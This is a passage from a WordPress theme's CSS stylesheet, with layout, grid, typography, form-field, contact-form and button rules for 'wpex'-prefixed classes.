	float: none;
	padding: 0;
	width: 100% !important;
	max-width: none !important
}

body.content-right-sidebar #content-wrap .content-area,
.content-right-sidebar .content-area {
	float: left
}

body.content-right-sidebar #content-wrap #sidebar,
.content-right-sidebar #sidebar {
	float: right
}

body.content-left-sidebar #content-wrap .content-area,
.content-left-sidebar .content-area {
	float: right
}

body.content-left-sidebar #content-wrap #sidebar,
.content-left-sidebar #sidebar {
	float: left
}

.content-right-sidebar .vc_row-fluid.container,
.content-left-sidebar .vc_row-fluid.container,
.content-right-sidebar .vcex-testimonials-fullslider-entry,
.content-left-sidebar .vcex-testimonials-fullslider-entry {
	width: 100% !important
}

#primary,
body.has-composer.page-template-blog #primary,
body.has-composer.page-template-blog-content-above #primary,
body.has-composer.post-type-archive-product #primary {
	padding-bottom: 40px
}

body.has-composer #primary,
body.elementor-page #primary,
body.compose-mode #primary,
body.single-product #primary,
body.single-post #primary {
	padding-bottom: 0
}

.boxed-main-layout {
	background-color: #ddd
}

.boxed-main-layout #outer-wrap {
	padding: 40px 30px
}

.boxed-main-layout #wrap {
	width: 1040px;
	margin: 0 auto;
	background: #fff
}

.boxed-main-layout #wrap .container {
	width: auto !important;
	max-width: none !important;
	padding-left: 30px;
	padding-right: 30px
}

.boxed-main-layout.wpex-responsive #wrap {
	max-width: 100%
}

.boxed-main-layout.wrap-boxshadow #wrap {
	-webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25)
}

.boxed-main-layout.content-full-screen #content-wrap {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.boxed-main-layout .navbar-style-one {
	right: 15px
}

.boxed-main-layout.has-mobile-menu #mobile-menu,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs.position-absolute {
	right: 30px
}

body.has-frame-border {
	padding: 15px
}

body.has-frame-border #wpex-sfb-l,
body.has-frame-border #wpex-sfb-r {
	width: 15px
}

body.has-frame-border #wpex-sfb-t,
body.has-frame-border #wpex-sfb-b {
	height: 15px
}

#wpex-sfb-l,
#wpex-sfb-r,
#wpex-sfb-t,
#wpex-sfb-b {
	background: #2c87f0;
	position: fixed;
	z-index: 1002
}

#wpex-sfb-l,
#wpex-sfb-r {
	top: 0;
	bottom: 0
}

#wpex-sfb-l {
	left: 0
}

#wpex-sfb-r {
	right: 0
}

#wpex-sfb-t,
#wpex-sfb-b {
	left: 0;
	right: 0
}

#wpex-sfb-t {
	top: 0
}

#wpex-sfb-b {
	bottom: 0
}

@media only screen and (max-width: 768px) {
	#wpex-sfb-l,
	#wpex-sfb-r,
	#wpex-sfb-t,
	#wpex-sfb-b {
		display: none
	}
}

.col:after,
.clr:after,
.wpex-clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after,
ul.page-numbers:after,
#comments .comment-body:after,
.vcex-clr:after,
.wpex-slider .sp-nc-thumbnail-container:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1
}

.clear,
.wpex-clear {
	clear: both
}

.wpex-row {
	margin: 0 -10px
}

.wpex-row .col {
	float: left;
	margin: 0 0 20px;
	padding: 0 10px
}

.wpex-row .span_1_of_1.col {
	float: none;
	width: 100%
}

.wpex-row .span_1_of_2 {
	width: 50%
}

.wpex-row .span_1_of_3 {
	width: 33.33%
}

.wpex-row .span_1_of_4 {
	width: 25%
}

.wpex-row .span_1_of_5 {
	width: 20%
}

.wpex-row .span_1_of_6 {
	width: 16.66666667%
}

.wpex-row .span_1_of_7 {
	width: 14.28%
}

.wpex-row.gap-none {
	margin-left: 0;
	margin-right: 0
}

.wpex-row.gap-none .col,
.wpex-row.gap-none .nr-col {
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 0
}

.wpex-row.gap-1 {
	margin-left: -1px;
	margin-right: -1px
}

.wpex-row.gap-1 > .col,
.wpex-row.gap-1 > .nr-col {
	padding-left: 0.5px;
	padding-right: 0.5px;
	margin-bottom: 1px
}

.wpex-row.gap-5 {
	margin-left: -2.5px;
	margin-right: -2.5px
}

.wpex-row.gap-5 > .col,
.wpex-row.gap-5 > .nr-col {
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px
}

.wpex-row.gap-10 {
	margin-left: -5px;
	margin-right: -5px
}

.wpex-row.gap-10 > .col,
.wpex-row.gap-10 > .nr-col {
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px
}

.wpex-row.gap-15 {
	margin-left: -7.5px;
	margin-right: -7.5px
}

.wpex-row.gap-15 > .col,
.wpex-row.gap-15 > .nr-col {
	padding-left: 7.5px;
	padding-right: 7.5px;
	margin-bottom: 15px
}

.wpex-row.gap-20 {
	margin-left: -10px;
	margin-right: -10px
}

.wpex-row.gap-20 > .col,
.wpex-row.gap-20 > .nr-col {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px
}

.wpex-row.gap-25 {
	margin-left: -12.5px;
	margin-right: -12.5px
}

.wpex-row.gap-25 > .col,
.wpex-row.gap-25 > .nr-col {
	padding-left: 12.5px;
	padding-right: 12.5px;
	margin-bottom: 25px
}

.wpex-row.gap-30 {
	margin-left: -15px;
	margin-right: -15px
}

.wpex-row.gap-30 > .col,
.wpex-row.gap-30 > .nr-col {
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px
}

.wpex-row.gap-35 {
	margin-left: -17.5px;
	margin-right: -17.5px
}

.wpex-row.gap-35 > .col,
.wpex-row.gap-35 > .nr-col {
	padding-left: 17.5px;
	padding-right: 17.5px;
	margin-bottom: 35px
}

.wpex-row.gap-40 {
	margin-left: -20px;
	margin-right: -20px
}

.wpex-row.gap-40 > .col,
.wpex-row.gap-40 > .nr-col {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 40px
}

.wpex-row.gap-50 {
	margin-left: -25px;
	margin-right: -25px
}

.wpex-row.gap-50 > .col,
.wpex-row.gap-50 > .nr-col {
	padding-left: 25px;
	padding-right: 25px;
	margin-bottom: 50px
}

.wpex-row.gap-60 {
	margin-left: -30px;
	margin-right: -30px
}

.wpex-row.gap-60 > .col,
.wpex-row.gap-60 > .nr-col {
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 60px
}

.nr-col {
	float: left;
	margin: 0 0 20px;
	padding: 0 10px
}

.span_1_of_2.nr-col {
	width: 50%
}

.span_1_of_3.nr-col {
	width: 33.33%
}

.span_1_of_4.nr-col {
	width: 25%
}

.span_1_of_5.nr-col {
	width: 20%
}

.span_1_of_6.nr-col {
	width: 16.66666667%
}

.one-half,
.one-third,
.one-fourth,
.one-fifth {
	display: block;
	float: left
}

.one-half {
	width: 50%
}

.one-third {
	width: 33.33%
}

.one-fourth {
	width: 25%
}

.one-fifth {
	width: 20%
}

.one-sixth {
	width: 16.6666%
}

.wpex-row.vcex-no-margin-grid {
	margin-left: 0;
	margin-right: 0px
}

.wpex-row.vcex-no-margin-grid .col,
.wpex-row.vcex-no-margin-grid .nr-col {
	margin: 0 !important;
	padding: 0 !important
}

.wpex-row.vcex-no-margin-grid .span_1_of_3 {
	width: 33.3%
}

.wpex-row.vcex-no-margin-grid .span_1_of_6 {
	width: 16.66%
}

.clr-margin,
.count-1,
.col-1,
.products .col.first {
	clear: both
}

.isotope-entry {
	clear: none
}

body.smooth-fonts {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

p {
	margin: 0 0 20px
}

em {
	font-style: italic
}

strong {
	font-weight: 600
}

strong.wpex-strong {
	color: #000
}

small {
	font-size: 80%
}

p.lead {
	font-size: 1.313em;
	line-height: 27px;
	color: #777
}

address {
	line-height: 1.5;
	margin: 0 0 20px
}

sup,
sub {
	vertical-align: baseline;
	position: relative;
	top: -0.4em
}

sub {
	top: 0.4em
}

body .wpex-italic {
	font-style: italic
}

body .wpex-td-none {
	text-decoration: none
}

.wpex-em-14px {
	font-size: 1.077em
}

.wpex-em-16px {
	font-size: 1.231em
}

.wpex-em-18px {
	font-size: 1.385em
}

.wpex-em-21px {
	font-size: 1.615em
}

.wpex-fs-13px {
	font-size: 13px
}

.wpex-fs-14px {
	font-size: 14px
}

.wpex-fs-16px {
	font-size: 16px
}

.wpex-fs-18px {
	font-size: 18px
}

.wpex-fs-21px {
	font-size: 21px
}

a {
	color: #1a73e8;
	text-decoration: none
}

a:hover {
	text-decoration: underline
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 600;
	color: #000;
	line-height: 1.5;
	margin: 30px 0 20px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	text-decoration: none
}

h1 {
	font-size: 1.500em;
	margin: 0 0 20px
}

h2 {
	font-size: 1.313em
}

h3 {
	font-size: 1.125em
}

h4 {
	font-size: 1em
}

h5 {
	font-size: 0.875em
}

h6 {
	font-size: 0.750em
}

.heading-typography {
	line-height: 1.5
}

.columnize-2 {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 3em;
	-moz-column-gap: 3em;
	column-gap: 3em;
	-webkit-column-rule: 1px solid #e5e5e5;
	-moz-column-rule: 1px solid #e5e5e5;
	column-rule: 1px solid #e5e5e5;
	margin: 0 0 1.313em
}

.thin-font {
	font-weight: 300 !important
}

.white-text {
	color: #fff !important
}

blockquote {
	background: url(assets/images/quote.png) left 4px no-repeat;
	padding-left: 55px;
	margin: 30px 0;
	font-size: 1.231em;
	color: #ababab
}

blockquote p:last-child {
	margin: 0
}

blockquote.left {
	float: left;
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%
}

blockquote.right {
	float: right;
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%
}

blockquote.wp-embedded-content {
	background: none;
	padding: 0;
	margin: 0;
	font-size: 1em;
	color: inherit
}

.typography-light,
.typography-light a,
.typography-light a:hover,
.typography-light h1,
.typography-light h2,
.typography-light h3,
.typography-light h4,
.typography-light h5,
.typography-light h6 {
	color: #fff;
	color: rgba(255, 255, 255, 0.8)
}

.typography-light p > a {
	text-decoration: underline
}

.typography-white,
.typography-white a,
.typography-white a:hover,
.typography-white h1,
.typography-white h2,
.typography-white h3,
.typography-white h4,
.typography-white h5,
.typography-white h6,
.typography-white-shadow,
.typography-white-shadow a,
.typography-white-shadow a:hover,
.typography-white-shadow h1,
.typography-white-shadow h2,
.typography-white-shadow h3,
.typography-white-shadow h4,
.typography-white-shadow h5,
.typography-white-shadow h6 {
	color: #fff
}

.typography-white p > a,
.typography-white-shadow p > a {
	text-decoration: underline
}

.typography-black,
.typography-black a,
.typography-black a:hover,
.typography-black h1,
.typography-black h2,
.typography-black h3,
.typography-black h4,
.typography-black h5,
.typography-black h6 {
	color: #000
}

.typography-black p > a {
	text-decoration: underline
}

.typography-white-shadow {
	text-shadow: 0 0 0.25em rgba(0, 0, 0, 0.6)
}

.wpex-fw-100 {
	font-weight: 100 !important
}

.wpex-fw-200 {
	font-weight: 200 !important
}

.wpex-fw-300,
.wpex-fw-light {
	font-weight: 300 !important
}

.wpex-fw-400,
.wpex-fw-normal {
	font-weight: normal !important
}

.wpex-fw-500 {
	font-weight: 500 !important
}

.wpex-fw-600,
.wpex-fw-semibold {
	font-weight: 600 !important
}

.wpex-fw-700,
.wpex-fw-bold {
	font-weight: 700 !important
}

.wpex-fw-800 {
	font-weight: 800 !important
}

.wpex-fw-900,
.wpex-fw-bolder {
	font-weight: 900 !important
}

.wpex-child-inherit-color * {
	color: inherit !important
}

.wpex-color-black,
.wpex-color-black a,
.wpex-color-black a:hover {
	color: #000 !important
}

.wpex-color-white,
.wpex-color-white a,
.wpex-color-white a:hover {
	color: #fff !important
}

ul,
ol {
	margin: 0 0 20px 30px
}

ul {
	list-style: disc
}

ol {
	list-style: decimal
}

.rev_slider ul {
	margin: 0;
	padding: 0
}

ul.check-list {
	margin: 0 0 20px;
	list-style: none
}

ul.check-list li {
	margin: 0 0 5px
}

ul.check-list li:before {
	font-family: "ticons";
	content: "\f00c";
	margin-right: .769em;
	opacity: 0.6
}

hr {
	border: solid #e8e8e8;
	border-width: 1px 0 0;
	clear: both;
	margin: 2.308em 0;
	height: 0
}

pre {
	background: #f7f7f7;
	font-family: Monaco, monospace, serif;
	color: #666;
	padding: 20px;
	margin: 0 0 20px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	border-left: 3px solid #7b7b7b;
	font-size: .923em
}

.dropcap {
	display: block;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	font-size: 3.231em;
	line-height: 100%
}

.dropcap.boxed {
	color: #fff;
	background: #000;
	padding: 5px 10px
}

.text-highlight {
	background: yellow;
	color: black
}

button,
input,
select,
textarea {
	font-size: 100%;
	line-height: inherit;
	margin: 0;
	vertical-align: baseline
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	display: inline-block;
	color: #666;
	padding: .462em .769em;
	font-family: inherit;
	font-weight: inherit;
	font-size: 1em;
	line-height: 1.65;
	max-width: 100%;
	border: 1px solid #e1e1e1;
	background: #fff;
	border-radius: 3px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	outline: 0
}

body .select2-container--default .select2-selection--single,
body .select2-container--default .select2-search--dropdown .select2-search__field,
body .select2-dropdown {
	border-color: #e1e1e1
}

body .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666;
	line-height: 35px
}

body .select2-container .select2-selection--single,
body .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 35px
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none
}

textarea {
	width: 100%;
	max-width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

select {
	color: inherit;
	background-color: #fff;
	border: 1px solid #e8e8e8;
	outline: 0
}

input[type="checkbox"],
input[type="radio"] {
	margin-right: 0.4375em
}

input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}

.password-protection-box input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 0.7
}

:-moz-placeholder {
	color: inherit;
	opacity: 0.7
}

::-moz-placeholder {
	color: inherit;
	opacity: 0.7
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 0.7
}

.password-protection-box {
	padding: 20px;
	margin-bottom: 40px;
	background: #f7f7f7;
	border: 1px solid #eee
}

.password-protection-box h2 {
	font-size: 1.077em;
	margin: 0 0 10px
}

.password-protection-box p:last-child {
	margin: 0
}

.password-protection-box input {
	height: 40px;
	padding-top: 0;
	padding-bottom: 0
}

.password-protection-box input[type="password"] {
	background: #fff;
	width: 68%;
	float: left
}

.password-protection-box input[type="submit"] {
	float: right;
	width: 30%;
	font-size: 1em;
	height: 40px;
	line-height: 40px;
	margin-left: 4px;
	padding: 0 25px
}

.wpex-multiselect-wrap select {
	background: #f7f7f7
}

.wpex-select-wrap {
	position: relative;
	border: 1px solid #e1e1e1;
	border-radius: 3px;
	color: #777
}

.wpex-select-wrap select {
	position: relative;
	z-index: 2;
	width: 100%;
	max-width: 100%;
	background: transparent;
	border: 0;
	outline: 0;
	padding: 0 30px 0 8px;
	color: inherit;
	height: 36px;
	line-height: 36px;
	box-shadow: none;
	background-image: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	border-radius: 0
}

.vcex-form-shortcode .wpex-select-wrap {
	display: inline-block
}

.vcex-form-shortcode .wpex-select-wrap select {
	width: auto
}

.wpex-select-wrap select::-ms-expand {
	display: none
}

.wpex-select-wrap .ticon {
	position: absolute;
	z-index: 1;
	right: 10px;
	top: 50%;
	font-size: 18px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	color: inherit;
	opacity: .6
}

#footer-widgets .wpex-select-wrap {
	background: rgba(255, 255, 255, 0.03);
	border-color: rgba(255, 255, 255, 0.035)
}

.wpcf7-form p {
	margin-bottom: 15px
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form .wpex-select-wrap {
	margin-top: 3px
}

.wpcf7 .wpcf7-not-valid {
	border-color: #f00
}

.wpcf7 .wpcf7-mail-sent-ok {
	padding: 1em 1.2em;
	background: #edfdd3;
	border: 1px solid #c4dba0;
	text-align: center;
	color: #657e3c;
	font-weight: normal
}

.wpcf7 img.ajax-loader {
	margin-left: 10px
}

.wpcf7 .ticon.wpex-wpcf7-loader {
	font-size: 16px;
	margin-left: 10px;
	display: none
}

.wpcf7 .ticon.wpex-wpcf7-loader.visible {
	display: block;
	display: inline-block;
	opacity: .6
}

.wpcf7 .one-half input[type="text"],
.wpcf7 .one-half input[type="email"],
.wpcf7 .one-half input[type="tel"],
.wpcf7 .one-half input[type="password"],
.wpcf7 .one-half input[type="url"],
.wpcf7 .one-half input[type="name"],
.wpcf7 .col input[type="text"],
.wpcf7 .col input[type="email"],
.wpcf7 .col input[type="tel"],
.wpcf7 .col input[type="password"],
.wpcf7 .col input[type="url"],
.wpcf7 .col input[type="name"] {
	width: 100%
}

.wpcf7 .one-half {
	padding-left: 20px
}

.wpcf7 .one-half.first {
	padding-left: 0
}

.wpcf7 .full-width input {
	width: 100%
}

.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0
}

.wpcf7 span.wpcf7-list-item {
	margin-left: 0;
	margin-right: 20px
}

.wpcf7-not-valid-tip {
	display: none !important
}

body div.wpcf7-response-output {
	margin: 20px 0 0
}

.wpcf7-validation-errors {
	font-size: 0.923em;
	padding: 1em 1.2em;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #fad7b5
}

.wpcf7-validation-errors.wpcf7-response-output {
	padding: 1em 1.2em
}

.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9
}

.full-width-input .wpcf7 img.ajax-loader,
.full-width-input .ticon.wpex-wpcf7-loader {
	margin: 10px 0 0
}

.wpcf7-form-control-wrap {
	position: relative
}

.wpcf7-quiz-label {
	display: block
}

.wpcf7 .wpex-wpcf7-loader {
	font-size: 16px;
	margin-left: 10px;
	display: none
}

body div.wpcf7 .ajax-loader {
	display: none;
	margin: 10px 0 0
}

body div.wpcf7 .ajax-loader.is-active {
	display: block
}

body .light-form select {
	color: #555
}

body .light-form input[type="date"],
body .light-form input[type="time"],
body .light-form input[type="datetime-local"],
body .light-form input[type="week"],
body .light-form input[type="month"],
body .light-form input[type="text"],
body .light-form input[type="email"],
body .light-form input[type="url"],
body .light-form input[type="password"],
body .light-form input[type="search"],
body .light-form input[type="tel"],
body .light-form input[type="number"],
body .light-form textarea,
body .light-form .wpex-select-wrap,
body .light-form .wpex-multiselect-wrap select {
	background: #fff !important;
	color: #555 !important;
	border-color: transparent !important
}

body .light-form,
body .light-form label,
body .light-form .wpex-wpcf7-loader {
	color: #fff
}

body .light-form .wpex-select-wrap .ticon {
	opacity: 0.8
}

body .light-form .wpcf7-validation-errors,
body .light-form .wpcf7 .wpcf7-mail-sent-ok {
	background: none;
	color: #fff;
	border: 3px solid #fff
}

body .light-form input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

body .light-form .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-min {
	color: #444
}

body .wpex-form-min label {
	color: #444
}

body .wpex-form-min input[type="date"],
body .wpex-form-min input[type="time"],
body .wpex-form-min input[type="datetime-local"],
body .wpex-form-min input[type="week"],
body .wpex-form-min input[type="month"],
body .wpex-form-min input[type="text"],
body .wpex-form-min input[type="email"],
body .wpex-form-min input[type="url"],
body .wpex-form-min input[type="password"],
body .wpex-form-min input[type="search"],
body .wpex-form-min input[type="tel"],
body .wpex-form-min input[type="number"],
body .wpex-form-min textarea,
body .wpex-form-min .wpex-select-wrap,
body .wpex-form-min .wpex-multiselect-wrap select {
	background: none !important;
	color: #888 !important;
	border: 1px solid #ddd !important;
	border-radius: 0 !important
}

body .wpex-form-min .wpex-wpcf7-loader {
	color: #999;
	font-size: 12px
}

body .wpex-form-min .wpcf7-validation-errors,
body .wpex-form-min .wpcf7 .wpcf7-mail-sent-ok {
	background: #f9f9f9;
	border: 0;
	color: #888
}

body .wpex-form-min input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

body .wpex-form-min .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-modern {
	color: #444
}

body .wpex-form-modern label {
	color: #444
}

body .wpex-form-modern input[type="date"],
body .wpex-form-modern input[type="time"],
body .wpex-form-modern input[type="datetime-local"],
body .wpex-form-modern input[type="week"],
body .wpex-form-modern input[type="month"],
body .wpex-form-modern input[type="text"],
body .wpex-form-modern input[type="email"],
body .wpex-form-modern input[type="url"],
body .wpex-form-modern input[type="password"],
body .wpex-form-modern input[type="search"],
body .wpex-form-modern input[type="tel"],
body .wpex-form-modern input[type="number"],
body .wpex-form-modern textarea,
body .wpex-form-modern .wpex-select-wrap,
body .wpex-form-modern .wpex-multiselect-wrap select {
	background: #fff;
	color: #536570;
	border: 1px solid #d4dbe0;
	border-radius: 4px;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.072);
	transition: all .15s
}

body .wpex-form-modern input[type="date"]:focus,
body .wpex-form-modern input[type="time"]:focus,
body .wpex-form-modern input[type="datetime-local"]:focus,
body .wpex-form-modern input[type="week"]:focus,
body .wpex-form-modern input[type="month"]:focus,
body .wpex-form-modern input[type="text"]:focus,
body .wpex-form-modern input[type="email"]:focus,
body .wpex-form-modern input[type="url"]:focus,
body .wpex-form-modern input[type="password"]:focus,
body .wpex-form-modern input[type="search"]:focus,
body .wpex-form-modern input[type="tel"]:focus,
body .wpex-form-modern input[type="number"]:focus,
body .wpex-form-modern textarea:focus,
body .wpex-form-modern .wpex-select-wrap:focus,
body .wpex-form-modern .wpex-multiselect-wrap select:focus {
	background: #fff;
	color: #000;
	border: 1px solid #66afe9;
	box-shadow: none
}

body .wpex-form-modern .wpex-wpcf7-loader {
	color: #999;
	font-size: 12px
}

body .wpex-form-modern .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-white-o {
	color: #fff
}

body .wpex-form-white-o label,
body .wpex-form-white-o .wpex-wpcf7-loader {
	color: #fff
}

body .wpex-form-white-o select {
	color: #555
}

body .wpex-form-white-o input[type="date"],
body .wpex-form-white-o input[type="time"],
body .wpex-form-white-o input[type="datetime-local"],
body .wpex-form-white-o input[type="week"],
body .wpex-form-white-o input[type="month"],
body .wpex-form-white-o input[type="text"],
body .wpex-form-white-o input[type="email"],
body .wpex-form-white-o input[type="url"],
body .wpex-form-white-o input[type="password"],
body .wpex-form-white-o input[type="search"],
body .wpex-form-white-o input[type="tel"],
body .wpex-form-white-o input[type="number"],
body .wpex-form-white-o textarea,
body .wpex-form-white-o .wpex-select-wrap,
body .wpex-form-white-o .wpex-multiselect-wrap select {
	background: none !important;
	color: #fff !important;
	border: 3px solid #fff !important;
	border-radius: 0
}

body .wpex-form-white-o .wpex-select-wrap select {
	color: #fff
}

body .wpex-form-white-o .wpex-select-wrap .ticon-angle-down {
	opacity: 1;
	font-size: 12px
}

body .wpex-form-white-o .wpex-select-wrap .ticon-angle-down::before {
	content: "\f078"
}

body .wpex-form-white-o input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #fff inset
}

body .wpex-form-white-o .wpcf7-validation-errors,
body .wpex-form-white-o .wpcf7 .wpcf7-mail-sent-ok {
	background: #fff;
	border: 0
}

body .wpex-form-white-o .wpcf7-not-valid {
	border-color: red !important
}

body .wpex-form-black {
	color: #000
}

body .wpex-form-black label {
	color: #000
}

body .wpex-form-black input[type="date"],
body .wpex-form-black input[type="time"],
body .wpex-form-black input[type="datetime-local"],
body .wpex-form-black input[type="week"],
body .wpex-form-black input[type="month"],
body .wpex-form-black input[type="text"],
body .wpex-form-black input[type="email"],
body .wpex-form-black input[type="url"],
body .wpex-form-black input[type="password"],
body .wpex-form-black input[type="search"],
body .wpex-form-black input[type="tel"],
body .wpex-form-black input[type="number"],
body .wpex-form-black textarea,
body .wpex-form-black .wpex-select-wrap,
body .wpex-form-black .wpex-multiselect-wrap select {
	background: #000 !important;
	color: #fff !important;
	border-color: #000 !important
}

body .wpex-form-black input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0px 1000px #000 inset
}

body .wpex-form-black .wpex-select-wrap .ticon {
	opacity: 1
}

body .wpex-form-black .wpcf7-validation-errors,
body .wpex-form-black .wpcf7 .wpcf7-mail-sent-ok {
	background: none;
	color: #000;
	border: 3px solid #000
}

body .wpex-form-black .wpcf7-not-valid {
	border: 1px solid red !important
}

body .wpex-form-black-o {
	color: #000
}

body .wpex-form-black-o label,
body .wpex-form-black-o .wpex-wpcf7-loader {
	color: #000
}

body .wpex-form-black-o input[type="date"],
body .wpex-form-black-o input[type="time"],
body .wpex-form-black-o input[type="datetime-local"],
body .wpex-form-black-o input[type="week"],
body .wpex-form-black-o input[type="month"],
body .wpex-form-black-o input[type="text"],
body .wpex-form-black-o input[type="email"],
body .wpex-form-black-o input[type="url"],
body .wpex-form-black-o input[type="password"],
body .wpex-form-black-o input[type="search"],
body .wpex-form-black-o input[type="tel"],
body .wpex-form-black-o input[type="number"],
body .wpex-form-black-o textarea,
body .wpex-form-black-o .wpex-select-wrap,
body .wpex-form-black-o .wpex-multiselect-wrap select {
	background: none !important;
	color: #000 !important;
	border: 3px solid #000 !important;
	border-radius: 0
}

body .wpex-form-black-o input:-webkit-autofill {
	-webkit-box-shadow: none
}

body .wpex-form-black-o .wpex-select-wrap .ticon-angle-down {
	opacity: 1;
	font-size: 12px
}

body .wpex-form-black-o .wpex-select-wrap .ticon-angle-down::before {
	content: "\f078"
}

body .wpex-form-black-o .wpcf7-validation-errors,
body .wpex-form-black-o .wpcf7 .wpcf7-mail-sent-ok {
	background: #000;
	border: 0;
	color: #fff
}

body .wpex-form-black-o .wpcf7-not-valid {
	border-color: red !important
}

.full-width-input input[type="date"],
.full-width-input input[type="time"],
.full-width-input input[type="datetime-local"],
.full-width-input input[type="week"],
.full-width-input input[type="month"],
.full-width-input input[type="text"],
.full-width-input input[type="email"],
.full-width-input input[type="url"],
.full-width-input input[type="password"],
.full-width-input input[type="search"],
.full-width-input input[type="tel"],
.full-width-input input[type="number"],
.full-width-input input[type="submit"],
.full-width-input textarea,
.full-width-input select {
	width: 100% !important
}

.full-width-input input[type="submit"] {
	padding: 0.9em 1.2em
}

.full-width-input .wpex-select-wrap {
	display: block
}

.full-width-input .wpex-select-wrap select {
	width: 100%
}

#wpex-loginform-wrap label {
	font-size: 1.125em
}

#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] {
	width: 100%;
	font-size: 1em;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	border: 1px solid transparent;
	margin-top: 10px;
	border-radius: 3px
}

#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus {
	border-color: #ccc;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	color: #333
}

#wpex-loginform-wrap p:last-child {
	margin: 0
}

#wpex-loginform-wrap a:hover {
	color: #4d4d4d;
	text-decoration: none
}

.theme-button,
.color-button,
input[type="submit"],
button,
.button,
.added_to_cart {
	display: inline-block;
	background-color: #2c87f0;
	color: #fff;
	padding: .538em 1.077em;
	font-family: inherit;
	font-size: .923em;
	font-weight: 400;
	margin: 0;
	border: 0;
	cursor: pointer;
	line-height: 1.65;
	-webkit-appearance: none;
	-webkit-font-smoothing: inherit;
	text-decoration: none !important;
	max-width: 100%;
	transition: 0.15s all ease;
	border-radius: 3px
}

p.theme-button a {
	color: #fff
}

.theme-button p,
.vcex-button p {
	margin: 0 !important
}

.theme-button:hover,
.color-button:hover,
input[type="submit"]:hover,
button:hover,
.button:hover,
.added_to_cart:hover {
	background-color: #1175e9;
	color: #fff;
	text-decoration: none
}

.theme-button:active,
.color-button:active,
input[type="submit"]:active,
button:active,
.button:active {
	color: #fff
}

.wp-editor-wrap button:hover {
	background: #f9f9f9 !important;
	color: #555
}

.theme-button.animate-on-hover,
.theme-button.hvr-float-shadow,
.theme-button.hvr-float-grow,
.theme-button.hvr-float {
	transition: all 0.25s
}

.theme-button.graphical {
	color: #fff;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
	border: 1px solid rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	border-radius: 3px
}

.theme-button.graphical:active {
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
